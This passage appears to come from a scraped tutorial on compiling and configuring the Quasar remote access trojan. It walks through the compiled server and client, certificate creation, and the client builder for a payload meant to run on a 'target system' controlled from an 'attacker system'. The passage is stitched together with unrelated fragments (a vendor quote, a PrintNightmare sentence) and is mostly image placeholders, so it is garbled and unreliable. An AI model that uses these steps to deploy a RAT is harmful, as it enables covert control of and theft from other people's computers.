Intelligence**



**threats and sophisticated adversaries. " - Liviu Arsene, CrowdStrike**



In the folder in which the zip archive is extracted, you should be seeing a new folder named "bin"



As you go to the dead end in this folder, you will find our compiled executables : Quasar (server) and Quasar Client (client).



The compilation is finished. Now let's create the client for this RAT. The client of any RAT should run on the target system while the Server should run on the attacker system. To create the client to be run on the target system (don't confuse it with the earlier client we compiled) run the Quasar Server. When you execute it for the first time, it will prompt you to create a certificate.



This certificate is needed to have information of all the clients connected and if it is deleted you will lose all the connected clients. So save it at a safe location.







#### After the certificate is successfully created, the Quasar server opens as shown below.



Click on the "Builder" option to open the Client builder as shown below. Let's start configuring the options. The client tag is used to identify the client and can be anything you want.

**The vulnerability is dubbed PrintNightmare because the Spooler print service fails to restrict access to the functionality that allows users to add printers and related drivers.**

